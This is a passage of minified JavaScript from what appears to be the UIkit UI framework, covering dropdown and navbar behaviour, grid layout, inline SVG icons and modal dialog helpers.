focusout`,filter:({mode:t})=>b(t,"hover"),handler(t){!ie(t)&&t.relatedTarget&&this.hide()}},{name:"toggled",self:!0,handler(t,e){e&&(this.clearTimers(),this.position())}},{name:"show",self:!0,handler(){(Jo=this).tracker.init(),st(this.targetEl,"aria-expanded",!0);const t=[function(t){const e=()=>t.$emit(),i=[di(e),ci(Ii(t.$el).concat(t.target),e)];return()=>i.map(t=>t.disconnect())}(this),(i=this,Ut(document,"keydown",t=>{t.keyCode===En.ESC&&i.hide(!1)})),(s=this,Ut(document,ut,({target:n})=>{s.$el.contains(n)||Yt(document,`${ft} ${mt} scroll`,({defaultPrevented:t,type:e,target:i})=>{t||e!==ft||n!==i||null!=(i=s.targetEl)&&i.contains(n)||s.hide(!1)},!0)})),this.autoUpdate&&Qo(this),this.closeOnScroll&&Qo(e=this,()=>e.hide(!1))];var e,s,i;Yt(this.$el,"hide",()=>t.forEach(t=>t&&t()),{self:!0}),this.bgScroll||Yt(this.$el,"hidden",Fn(this.$el),{self:!0})}},{name:"beforehide",self:!0,handler(){this.clearTimers()}},{name:"hide",handler({target:t}){this.$el===t?(Jo=this.isActive()?null:Jo,this.tracker.cancel(),st(this.targetEl,"aria-expanded",null)):Jo=null===Jo&&this.$el.contains(t)&&this.isToggled()?this:Jo}}],update:{write(){this.isToggled()&&!et(this.$el,this.clsEnter)&&this.position()}},methods:{show(e=this.targetEl,i=!0){if(this.isToggled()&&e&&this.targetEl&&e!==this.targetEl&&this.hide(!1,!1),this.targetEl=e,this.clearTimers(),!this.isActive()){if(Jo){if(i&&Jo.isDelaying())return void(this.showTimer=setTimeout(()=>St(e,":hover")&&this.show(),10));let t;for(;Jo&&t!==Jo&&!Jo.$el.contains(this.$el);)t=Jo,Jo.hide(!1,!1)}this.container&&Bt(this.$el)!==this.container&&ke(this.container,this.$el),this.showTimer=setTimeout(()=>this.toggleElement(this.$el,!0),i&&this.delayShow||0)}},hide(t=!0,e=!0){var i=()=>this.toggleElement(this.$el,!1,this.animateOut&&e);this.clearTimers(),(this.isDelayedHide=t)&&this.isDelaying()?this.hideTimer=setTimeout(this.hide,50):t&&this.delayHide?this.hideTimer=setTimeout(i,this.delayHide):i()},clearTimers(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null},isActive(){return Jo===this},isDelaying(){return[this.$el,..._e(".uk-drop",this.$el)].some(t=>this.tracker.movesTo(t))},position(){const t=Wn(this.$el);Q(this.$el,"uk-drop-stack"),oe(this.$el,this._style),this.$el.hidden=!0;var e,i,n,s=this.target.map(t=>function(e,t){return Ei(Ii(t).find(t=>t.contains(e)))}(this.$el,t)),o=this.getViewportOffset(this.$el),r=[[0,["x","width","left","right"]],[1,["y","height","top","bottom"]]];for([e,[i,n]]of r)this.axis!==i&&b([i,!0],this.stretch)&&oe(this.$el,{[n]:Math.min(Pe(this.boundary[e])[n],s[e][n]-2*o),[`overflow-${i}`]:"auto"});var a,l,h,c,d,u,g,f,p=s[0].width-2*o;this.$el.hidden=!1,oe(this.$el,"maxWidth",""),this.$el.offsetWidth>p&&K(this.$el,"uk-drop-stack"),oe(this.$el,"maxWidth",p),this.positionAt(this.$el,this.target,this.boundary);for([a,[l,h,c,d]]of r)this.axis===l&&b([l,!0],this.stretch)&&(u=Math.abs(this.getPositionOffset()),g=Pe(this.target[a]),f=Pe(this.$el),oe(this.$el,{[h]:(g[c]>f[c]?g[this.inset?d:c]-Math.max(Pe(this.boundary[a])[c],s[a][c]+o):Math.min(Pe(this.boundary[a])[d],s[a][d]-o)-g[this.inset?c:d])-u,[`overflow-${l}`]:"auto"}),this.positionAt(this.$el,this.target,this.boundary));t()}}};function Qo(t,e=()=>t.$emit()){return Ut([document,...Ii(t.$el)],"scroll",e,{passive:!0})}var t1={mixins:[Ui,jn],props:{align:String,clsDrop:String,boundary:Boolean,dropbar:Boolean,dropbarAnchor:Boolean,duration:Number,mode:Boolean,offset:Boolean,stretch:Boolean,delayShow:Boolean,delayHide:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,animation:Boolean,animateOut:Boolean,closeOnScroll:Boolean},data:{align:ht?"right":"left",clsDrop:"uk-dropdown",clsDropbar:"uk-dropnav-dropbar",boundary:!0,dropbar:!1,dropbarAnchor:!1,duration:200,container:!1,selNavItem:"> li > a, > ul > li > a"},computed:{dropbarAnchor:({dropbarAnchor:t},e)=>_t(t,e)||e,dropbar({dropbar:t}){return t?(t=this._dropbar||_t(t,this.$el)||ze(`+ .${this.clsDropbar}`,this.$el))||(this._dropbar=ze("<div></div>")):null},dropContainer(t,e){return this.container||e},dropdowns({clsDrop:t},e){const i=_e(`.${t}`,e);if(this.dropContainer!==e)for(const s of _e(`.${t}`,this.dropContainer)){var n=null==(n=this.getDropdown(s))?void 0:n.targetEl;!b(i,s)&&n&&this.$el.contains(n)&&i.push(s)}return i},items({selNavItem:t},e){return _e(t,e)}},watch:{dropbar(t){K(t,"uk-dropbar","uk-dropbar-top",this.clsDropbar,`uk-${this.$options.name}-dropbar`)},dropdowns(){this.initializeDropdowns()}},connected(){this.initializeDropdowns()},disconnected(){Le(this._dropbar),delete this._dropbar},events:[{name:"mouseover focusin",delegate:({selNavItem:t})=>t,handler({current:t}){const e=this.getActive();e&&b(e.mode,"hover")&&e.targetEl&&!t.contains(e.targetEl)&&!e.isDelaying()&&e.hide(!1)}},{name:"keydown",self:!0,delegate:({selNavItem:t})=>t,handler(t){const{current:e,keyCode:i}=t;var n,s=this.getActive();i===En.DOWN&&((null==s?void 0:s.targetEl)===e?(t.preventDefault(),null!=(n=ze($t,s.$el))&&n.focus()):(n=this.dropdowns.find(t=>{return(null==(t=this.getDropdown(t))?void 0:t.targetEl)===e}))&&(t.preventDefault(),e.click(),Yt(n,"show",t=>{return null==(t=ze($t,t.target))?void 0:t.focus()}))),e1(t,this.items,s)}},{name:"keydown",el:({dropContainer:t})=>t,delegate:({clsDrop:t})=>`.${t}`,handler(e){var i,{current:n,keyCode:s,target:o}=e;if(!Ct(o)&&b(this.dropdowns,n)){o=this.getActive();let t=-1;if(s===En.HOME?t=0:s===En.END?t="last":s===En.UP?t="previous":s===En.DOWN?t="next":s===En.ESC&&null!=(i=o.targetEl)&&i.focus(),~t){e.preventDefault();const r=_e($t,n);r[J(t,r,p(r,t=>St(t,":focus")))].focus()}else e1(e,this.items,o)}}},{name:"mouseleave",el:({dropbar:t})=>t,filter:({dropbar:t})=>t,handler(){const t=this.getActive();t&&b(t.mode,"hover")&&!this.dropdowns.some(t=>St(t,":hover"))&&t.hide()}},{name:"beforeshow",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler({target:t}){this.isDropbarDrop(t)&&(this.dropbar.previousElementSibling!==this.dropbarAnchor&&Ce(this.dropbarAnchor,this.dropbar),K(t,`${this.clsDrop}-dropbar`))}},{name:"show",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler({target:e}){if(this.isDropbarDrop(e)){const i=this.getDropdown(e);var t=()=>{var t=Math.max(...It(e,`.${this.clsDrop}`).concat(e).map(t=>Pe(t).bottom));Pe(this.dropbar,{left:Pe(this.dropbar).left,top:this.getDropbarOffset(i.getPositionOffset())}),this.transitionTo(t-Pe(this.dropbar).top+A(oe(e,"marginBottom")),e)};this._observer=ci([i.$el,...i.target],t),t()}}},{name:"beforehide",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler(t){const e=this.getActive();St(this.dropbar,":hover")&&e.$el===t.target&&this.isDropbarDrop(e.$el)&&b(e.mode,"hover")&&e.isDelayedHide&&!this.items.some(t=>e.targetEl!==t&&St(t,":focus"))&&t.preventDefault()}},{name:"hide",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler({target:t}){var e;this.isDropbarDrop(t)&&(null!=(e=this._observer)&&e.disconnect(),(e=this.getActive())&&e.$el!==t||this.transitionTo(0))}}],methods:{getActive(){var t;return b(this.dropdowns,null==(t=Jo)?void 0:t.$el)&&Jo},async transitionTo(t,e){var i,{dropbar:n}=this,s=Fe(n);e=s<t&&e,await de.cancel([e,n]),!e||0<(i=Pe(e).top-Pe(n).top-s)&&oe(e,"transitionDelay",`${i/t*this.duration}ms`),oe(e,"clipPath",`polygon(0 0,100% 0,100% ${s}px,0 ${s}px)`),Fe(n,s),await Promise.all([de.start(n,{height:t},this.duration),de.start(e,{clipPath:`polygon(0 0,100% 0,100% ${t}px,0 ${t}px)`},this.duration).finally(()=>oe(e,{clipPath:"",transitionDelay:""}))]).catch(q)},getDropdown(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")},isDropbarDrop(t){return b(this.dropdowns,t)&&et(t,this.clsDrop)},getDropbarOffset(t){var{$el:e,target:i,targetY:n}=this,{top:i,height:e}=Pe(_t(n||i||e,e));return i+e+t},initializeDropdowns(){this.$create("drop",this.dropdowns.filter(t=>!this.getDropdown(t)),{...this.$props,flip:!1,shift:!0,pos:`bottom-${this.align}`,boundary:!0===this.boundary?this.$el:this.boundary})}}};function e1(t,e,i){var{current:n,keyCode:s}=t;let o=-1;s===En.HOME?o=0:s===En.END?o="last":s===En.LEFT?o="previous":s===En.RIGHT?o="next":s===En.TAB&&(null!=(s=i.targetEl)&&s.focus(),null!=(s=i.hide)&&s.call(i,!1)),~o&&(t.preventDefault(),null!=(t=i.hide)&&t.call(i,!1),e[J(o,e,e.indexOf(i.targetEl||n))].focus())}dt={mixins:[Ui],args:"target",props:{target:Boolean},data:{target:!1},computed:{input:(t,e)=>ze(bt,e),state(){return this.input.nextElementSibling},target({target:t},e){return t&&(!0===t&&Bt(this.input)===e&&this.input.nextElementSibling||ze(t,e))}},update(){const{target:e,input:i}=this;if(e){let t;var n=Ct(e)?"value":"textContent",s=e[n],o=null!=(o=i.files)&&o[0]?i.files[0].name:St(i,"select")&&(t=_e("option",i).filter(t=>t.selected)[0])?t.textContent:i.value;s!==o&&(e[n]=o)}},events:[{name:"change",handler(){this.$emit()}},{name:"reset",el:({$el:t})=>t.closest("form"),handler(){this.$emit()}}]},ct={extends:fn,mixins:[Ui],name:"grid",props:{masonry:Boolean,parallax:String,parallaxStart:String,parallaxEnd:String,parallaxJustify:Boolean},data:{margin:"uk-grid-margin",clsStack:"uk-grid-stack",masonry:!1,parallax:0,parallaxStart:0,parallaxEnd:0,parallaxJustify:!1},connected(){this.masonry&&K(this.$el,"uk-flex-top","uk-flex-wrap-top")},observe:dn({filter:({parallax:t,parallaxJustify:e})=>t||e}),update:[{write({rows:t}){it(this.$el,this.clsStack,!t.some(t=>1<t.length))},events:["resize"]},{read(t){const{rows:n}=t;let{masonry:e,parallax:i,parallaxJustify:s,margin:o}=this;if(i=Math.max(0,Re(i)),!(e||i||s)||i1(n)||n[0].some((e,i)=>n.some(t=>t[i]&&t[i].offsetWidth!==e.offsetWidth)))return t.translates=t.scrollColumns=!1;let r=(a=n,l=o,A((t=a.flat().find(t=>et(t,l)))?oe(t,"marginTop"):oe(a[0][0],"paddingLeft")));var a,l;let h,c;e?[h,c]=function(t,e,i){const n=[],s=[],o=Array(t[0].length).fill(0);let r=0;for(var a of t){ht&&a.reverse();let t=0;for(const d in a){var{offsetWidth:l,offsetHeight:h}=a[d],c=i?d:o.indexOf(Math.min(...o));n1(n,c,a[d]),n1(s,c,[(c-d)*l*(ht?-1:1),o[c]-r]),o[c]+=h+e,t=Math.max(t,h)}r+=t+e}return[n,s]}(n,r,"next"===e):h=function(t){var e=[];for(const i of t)for(const n in i)n1(e,n,i[n]);return e}(n);const d=h.map(t=>F(t,"offsetHeight")+r*(t.length-1)),u=Math.max(0,...d);let g,f,p;return(i||s)&&(g=d.map((t,e)=>s?u-t+i:i/(e%2||8)),s||(i=Math.max(...d.map((t,e)=>t+g[e]-u))),f=Re(this.parallaxStart,"height",this.$el,!0),p=Re(this.parallaxEnd,"height",this.$el,!0)),{columns:h,translates:c,scrollColumns:g,parallaxStart:f,parallaxEnd:p,padding:i,height:c?u:""}},write({height:t,padding:e}){oe(this.$el,"paddingBottom",e||""),!1!==t&&oe(this.$el,"height",t)},events:["resize"]},{read({rows:t,scrollColumns:e,parallaxStart:i,parallaxEnd:n}){return{scrolled:!(!e||i1(t))&&Bi(this.$el,i,n)}},write({columns:t,scrolled:o,scrollColumns:r,translates:a}){(o||a)&&t.forEach((t,s)=>t.forEach((t,e)=>{let[i,n]=a&&a[s][e]||[0,0];o&&(n+=o*r[s]),oe(t,"transform",`translate(${i}px, ${n}px)`)}))},events:["scroll","resize"]}]};function i1(t){return t.flat().some(t=>"absolute"===oe(t,"position"))}function n1(t,e,i){t[e]||(t[e]=[]),t[e].push(i)}ye={args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0},computed:{elements:({target:t},e)=>_e(t,e)},observe:rn({target:({$el:t,elements:e})=>e.reduce((t,e)=>t.concat(e,...e.children),[t])}),events:{name:"loadingdone",el:()=>document.fonts,handler(){this.$emit("resize")}},update:{read(){return{rows:(this.row?pn(this.elements):[this.elements]).map(s1)}},write({rows:t}){for(const{heights:i,elements:e}of t)e.forEach((t,e)=>oe(t,"minHeight",i[e]))},events:["resize"]}};function s1(t){if(t.length<2)return{heights:[""],elements:t};let i=t.map(o1);const n=Math.max(...i);return{heights:t.map((t,e)=>i[e].toFixed(2)===n.toFixed(2)?"":n),elements:t}}function o1(t){var e=V(t.style,["display","minHeight"]);kt(t)||oe(t,"display","block","important"),oe(t,"minHeight","");var i=Ne(t).height-We(t,"height","content-box");return oe(t,e),i}Ri={args:"target",props:{target:String},data:{target:""},computed:{target:{get:({target:t},e)=>_t(t,e),observe:({target:t})=>t}},observe:rn({target:({target:t})=>t}),update:{read(){return!!this.target&&{height:this.target.offsetHeight}},write({height:t}){oe(this.$el,"minHeight",t)},events:["resize"]}},es={props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,min:Number,property:String},data:{expand:!1,offsetTop:!1,offsetBottom:!1,min:0,property:"min-height"},observe:[cn({filter:({expand:t})=>t}),rn({target:({$el:t})=>Mi(t)})],update:{read(){if(!kt(this.$el))return!1;let t="";var e=We(this.$el,"height","content-box"),{body:i,scrollingElement:n}=document,s=Si(this.$el),{height:o}=Ei(s===i?n:s),n=n===s||i===s;return t=`calc(${n?"100vh":`${o}px`}`,this.expand?(i=Ne(s).height-Ne(this.$el).height,t+=` - ${i}px`):(this.offsetTop&&(n?({top:n}=Pe(!0===this.offsetTop?this.$el:_t(this.offsetTop,this.$el)),t+=0<n&&n<o/2?` - ${n}px`:""):t+=` - ${We(s,"height",oe(s,"boxSizing"))}px`),!0===this.offsetBottom?t+=` - ${Ne(this.$el.nextElementSibling).height}px`:M(this.offsetBottom)?t+=` - ${this.offsetBottom}vh`:this.offsetBottom&&h(this.offsetBottom,"px")?t+=` - ${A(this.offsetBottom)}px`:L(this.offsetBottom)&&(t+=` - ${Ne(_t(this.offsetBottom,this.$el)).height}px`)),t+=`${e?` - ${e}px`:""})`,{minHeight:t}},write({minHeight:t}){oe(this.$el,this.property,`max(${this.min||0}px, ${t})`)},events:["resize"]}},rs='<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',Yn={args:"src",props:{width:Number,height:Number,ratio:Number},data:{ratio:1},connected(){this.svg=this.getSvg().then(t=>{if(this._connected){var e=function(t,e){if(xt(e)||me(e,"canvas")){e.hidden=!0;var i=e.nextElementSibling;return r1(t,i)?i:Ce(e,t)}i=e.lastElementChild;return r1(t,i)?i:ke(e,t)}(t,this.$el);return this.svgEl&&e!==this.svgEl&&Le(this.svgEl),function(i,e){const n=["width","height"];let t=n.map(t=>this[t]);t.some(t=>t)||(t=n.map(t=>st(e,t)));const s=st(e,"viewBox");s&&!t.some(t=>t)&&(t=s.split(" ").slice(2));t.forEach((t,e)=>st(i,n[e],A(t)*this.ratio||null))}.call(this,e,t),this.svgEl=e}},q)},disconnected(){this.svg.then(t=>{this._connected||(xt(this.$el)&&(this.$el.hidden=!1),Le(t),this.svgEl=null)}),this.svg=null},methods:{async getSvg(){}}};function r1(t,e){return me(t,"svg")&&me(e,"svg")&&t.innerHTML===e.innerHTML}function a1(t,e){return _(Ee(t=e&&b(t,"<symbol")?h1(t)[e]||t:t)).filter(k)[0]}const l1=/<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g,h1=t(function(t){const e={};var i;for(l1.lastIndex=0;i=l1.exec(t);)e[i[3]]=`<svg ${i[1]}svg>`;return e}),c1={spinner:'<svg width="30" height="30" viewBox="0 0 30 30"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',totop:'<svg width="18" height="10" viewBox="0 0 18 10"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9"/></svg>',marker:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="11" x="9" y="4"/><rect width="11" height="1" x="4" y="9"/></svg>',"close-icon":'<svg width="14" height="14" viewBox="0 0 14 14"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',"close-large":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',"drop-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"nav-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"nav-parent-icon-large":'<svg width="14" height="14" viewBox="0 0 14 14"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 4 7 10 13 4"/></svg>',"navbar-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"navbar-toggle-icon":'<svg width="20" height="20" viewBox="0 0 20 20"><style>.uk-navbar-toggle-icon svg&gt;[class*=&quot;line-&quot;]{transition:0.2s ease-in-out;transition-property:transform, opacity;transform-origin:center;opacity:1}.uk-navbar-toggle-icon svg&gt;.line-3{opacity:0}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-3{opacity:1}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-2{transform:rotate(45deg)}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-3{transform:rotate(-45deg)}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-1,.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-4{opacity:0}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-1{transform:translateY(6px) scaleX(0)}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-4{transform:translateY(-6px) scaleX(0)}</style><rect width="20" height="2" y="3" class="line-1"/><rect width="20" height="2" y="9" class="line-2"/><rect width="20" height="2" y="9" class="line-3"/><rect width="20" height="2" y="15" class="line-4"/></svg>',"overlay-icon":'<svg width="40" height="40" viewBox="0 0 40 40"><rect width="1" height="40" x="19" y="0"/><rect width="40" height="1" x="0" y="19"/></svg>',"pagination-next":'<svg width="7" height="12" viewBox="0 0 7 12"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',"pagination-previous":'<svg width="7" height="12" viewBox="0 0 7 12"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',"search-icon":rs,"search-medium":'<svg width="24" height="24" viewBox="0 0 24 24"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',"search-large":'<svg width="40" height="40" viewBox="0 0 40 40"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',"search-toggle-icon":rs,"slidenav-next":'<svg width="14" height="24" viewBox="0 0 14 24"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1"/></svg>',"slidenav-next-large":'<svg width="25" height="40" viewBox="0 0 25 40"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5"/></svg>',"slidenav-previous":'<svg width="14" height="24" viewBox="0 0 14 24"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23"/></svg>',"slidenav-previous-large":'<svg width="25" height="40" viewBox="0 0 25 40"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547"/></svg>'},d1={install:function(n){n.icon.add=(t,e)=>{const i=L(t)?{[t]:e}:t;H(i,(t,e)=>{c1[e]=t,delete u1[e]}),n._initialized&&Ae(document.body,t=>H(n.getComponents(t),t=>{t.$options.isIcon&&t.icon in i&&t.$reset()}))}},mixins:[Yn],args:"icon",props:{icon:String},isIcon:!0,beforeConnect(){K(this.$el,"uk-icon")},methods:{async getSvg(){var t=function(t){if(t=g1[t]||t,!c1[t])return null;u1[t]||(u1[t]=a1(c1[function(t){return ht?N(N(t,"left","right"),"previous","next"):t}(t)]||c1[t]));return u1[t].cloneNode(!0)}(this.icon);if(!t)throw"Icon not found.";return t}}};_s={args:!1,extends:d1,data:t=>({icon:d(t.constructor.options.name)}),beforeConnect(){K(this.$el,this.$options.id)}},Js={extends:_s,beforeConnect(){var t=this.$props.icon;this.icon=this.$el.closest(".uk-nav-primary")?`${t}-large`:t}},Ds={extends:_s,mixins:[ts],i18n:{toggle:"Open Search",submit:"Submit Search"},beforeConnect(){var t,e=et(this.$el,"uk-search-toggle")||et(this.$el,"uk-navbar-toggle");this.icon=e?"search-toggle-icon":et(this.$el,"uk-search-icon")&&this.$el.closest(".uk-search-large")?"search-large":this.$el.closest(".uk-search-medium")?"search-medium":this.$props.icon,ot(this.$el,"aria-label")||(e?(t=this.t("toggle"),st(this.$el,"aria-label",t)):(t=this.$el.closest("a,button"))&&st(t,"aria-label",this.t("submit")))}},wo={extends:_s,beforeConnect(){st(this.$el,"role","status")},methods:{async getSvg(){var t=await d1.methods.getSvg.call(this);return 1!==this.ratio&&oe(ze("circle",t),"strokeWidth",1/this.ratio),t}}},mo={extends:_s,mixins:[ts],beforeConnect(){var t=this.$el.closest("a,button");st(t,"role",null!==this.role&&me(t,"a")?"button":this.role);var e=this.t("label");e&&!ot(t,"aria-label")&&st(t,"aria-label",e)}},xo={extends:mo,beforeConnect(){K(this.$el,"uk-slidenav");var t=this.$props.icon;this.icon=et(this.$el,"uk-slidenav-large")?`${t}-large`:t}},Ns={extends:mo,i18n:{label:"Open menu"}},Sn={extends:mo,i18n:{label:"Close"},beforeConnect(){this.icon=`close-${et(this.$el,"uk-close-large")?"large":"icon"}`}},Yi={extends:mo,i18n:{label:"Open"}},Tn={extends:mo,i18n:{label:"Back to top"}},Ws={extends:mo,i18n:{label:"Next page"},data:{role:null}},Rs={extends:mo,i18n:{label:"Previous page"},data:{role:null}};const u1={};const g1={twitter:"x"};vo={props:{target:String,selActive:String},data:{target:!1,selActive:!1},computed:{target:({target:t},e)=>t?_e(t,e):e},observe:[an({handler(t){this.isIntersecting=t.some(({isIntersecting:t})=>t),this.$emit()},target:({target:t})=>t,args:{intersecting:!1}}),ln({target:({target:t})=>t,options:{attributes:!0,attributeFilter:["class"],attributeOldValue:!0}}),{target:({target:t})=>t,observe:(t,e)=>{const i=ci([..._(t),document.documentElement],e),n=[Ut(document,"scroll itemshown itemhidden",e,{passive:!0,capture:!0}),Ut(document,"show hide transitionstart",t=>(e(),i.observe(t.target))),Ut(document,"shown hidden transitionend transitioncancel",t=>(e(),i.unobserve(t.target)))];return{observe:i.observe.bind(i),unobserve:i.unobserve.bind(i),disconnect(){i.disconnect(),n.map(t=>t())}}},handler(){this.$emit()}}],update:{read(){if(!this.isIntersecting)return!1;for(const e of _(this.target)){var t=!this.selActive||St(e,this.selActive)?function(t){var e=Ne(t),i=Ne(window);if(!R(e,i))return!1;var{left:n,top:s,height:o,width:r}=e;let a;for(const h of[.25,.5,.75]){const c=t.ownerDocument.elementsFromPoint(Math.max(0,Math.min(n+r*h,i.width-1)),Math.max(0,Math.min(s+o/2,i.height-1)));for(const d of c)if(!(t.contains(d)||!function(t){if("visible"!==oe(t,"visibility"))return!1;for(;t;){if("0"===oe(t,"opacity"))return!1;t=Bt(t)}return!0}(d)||d.closest('[class*="-leave"]')&&c.some(t=>d!==t&&St(t,'[class*="-enter"]')))){var l=oe(d,"--uk-inverse");if(l){if(l===a)return`uk-${l}`;a=l;break}}}return a?`uk-${a}`:""}(e):"";!1!==t&&tt(e,"uk-light uk-dark",t)}}}};Lo={mixins:[Ui,Us],props:{fill:String},data:{fill:"",clsWrapper:"uk-leader-fill",clsHide:"uk-leader-hide",attrFill:"data-fill"},computed:{fill:({fill:t},e)=>t||oe(e,"--uk-leader-fill-content")},connected(){[this.wrapper]=Me(this.$el,`<span class="${this.clsWrapper}">`)},disconnected(){Se(this.wrapper.childNodes)},observe:rn(),update:{read(){return{width:Math.trunc(this.$el.offsetWidth/2),fill:this.fill,hide:!this.matchMedia}},write({width:t,fill:e,hide:i}){it(this.wrapper,this.clsHide,i),st(this.wrapper,this.attrFill,new Array(t).join(e))},events:["resize"]}},Io={install:function({modal:r}){function o(t,e,n=q,s=q){e={bgClose:!1,escClose:!0,...e,i18n:{...r.i18n,...null==e?void 0:e.i18n}};const o=r.dialog(t(e),e);return a(new Promise(e=>{const i=Ut(o.$el,"hide",()=>e(n()));Ut(o.$el,"submit","form",t=>{t.preventDefault(),e(s(o)),i(),o.hide()})}),{dialog:o})}r.dialog=function(t,e){const i=r(ze(`<div><div class="uk-modal-dialog">${t}</div></div>`),{stack:!0,role:"alertdialog",...e});return i.show(),Ut(i.$el,"hidden",async()=>{await Promise.resolve(),i.$destroy(!0)},{self:!0}),i},r.alert=function(e,t){return o(({i18n:t})=>`<div class="uk-modal-body">${L(e)?e:xe(e)}</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-primary uk-modal-close" type="button" autofocus>${t.ok}</button> </div>`,t)},r.confirm=function(e,t){return o(({i18n:t})=>`<form> <div class="uk-modal-body">${L(e)?e:xe(e)}</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">${t.cancel}</button> <button class="uk-button uk-button-primary" autofocus>${t.ok}</button> </div> </form>`,t,()=>Promise.reject())},r.prompt=function(e,t,i){var n=o(({i18n:t})=>`<form class="uk-form-stacked"> <div class="uk-modal-body"> <label>${L(e)?e:xe(e)}</label> <input class="uk-input" autofocus> </div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">${t.cancel}</button> <button class="uk-button uk-button-primary">${t.ok}</button> </div> </form>`,i,()=>null,()=>s.value),{$el:i}=n.dialog;const s=ze("input",i);return s.value=t||"",Ut(i,"show",()=>s.select()),n},r.i18n={ok:"Ok",cancel:"Cancel"}},mixins:[Un],data:{clsPage:"uk-modal-page",selPanel:".uk-modal-dialog",selClose:'[class*="uk-modal-close"]'},events:[{name:"fullscreenchange webkitendfullscreen",capture:!0,handler(t){me(t.target,"video")&&this.isToggled()&&!document.fullscreenElement&&this.hide()}},{name:"show",self:!0,handler(){et(this.panel,"uk-margin-auto-vertical")?K(this.$el,"uk-flex"):oe(this.$el,"display","block"),Fe(this.$el)}},{name:"hidden",self:!0,handler(){oe(this.$el,"display",""),Q(this.$el,"uk-flex")}}]};Bo={extends:Wo,data:{targets:"> .uk-parent",toggle:"> a",content:"> ul"}};const f1="uk-navbar-transparent";Eo={extends:t1,props:{dropbarTransparentMode:Boolean},data:{clsDrop:"uk-navbar-dropdown",selNavItem:".uk-navbar-nav > li > a,a.uk-navbar-item,button.uk-navbar-item,.uk-navbar-item a,.uk-navbar-item button,.uk-navbar-toggle",dropbarTransparentMode:!1},computed:{navbarContainer:(t,e)=>e.closest(".uk-navbar-container")},watch:{items(){var t=et(this.$el,"uk-navbar-justify");for(const i of _e(".uk-navbar-nav, .uk-navbar-left, .uk-navbar-right",this.$el)){var e=t?_e(".uk-navbar-nav > li > a, .uk-navbar-item, .uk-navbar-toggle",i).length:"";oe(i,"flexGrow",e)}}},events:[{name:"show",el:({dropContainer:t})=>t,handler({target:t}){"remove"===this.getTransparentMode(t)&&et(this.navbarContainer,f1)&&(Q(this.navbarContainer,f1),this._transparent=!0)}},{name:"hide",el:({dropContainer:t})=>t,async handler(){await new Promise(t=>setTimeout(t)),!this._transparent||Jo&&this.dropContainer.contains(Jo.$el)||(K(this.navbarContainer,f1),this._transparent=null)}}],methods:{getTransparentMode(t){if(this.navbarContainer){if(this.dropbar&&this.isDropbarDrop(t))return this.dropbarTransparentMode;var e=this.getDropdown(t);return e&&et(t,"uk-dropbar")?e.inset?"behind":"remove":void 0}},getDropbarOffset(t){var{top:e,height:i}=Pe(this.navbarContainer);return 